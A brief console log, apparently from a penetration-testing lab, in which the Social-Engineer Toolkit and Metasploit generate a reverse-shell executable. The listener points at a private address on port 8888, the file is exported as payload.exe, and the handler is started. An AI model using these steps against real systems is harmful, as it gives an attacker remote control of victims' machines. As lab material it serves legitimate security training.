 msf exploit(multi/handler) > back
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.157.136
set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//p
ayload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):y
[*] Launching msfconsole, this could take a few to load. Be patient...